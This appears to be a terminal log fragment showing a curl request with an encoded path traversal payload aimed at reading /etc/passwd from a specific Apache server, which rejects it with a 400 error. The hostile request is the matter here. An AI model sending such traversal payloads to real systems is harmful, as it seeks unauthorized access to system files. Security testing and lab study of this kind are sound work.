 → ~ curl http://34.139.64.152/images/.%2e%2e/%2e%2e/%2E%2E/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 34.139.64.152 Port 80</address>
</body></html>
→ ~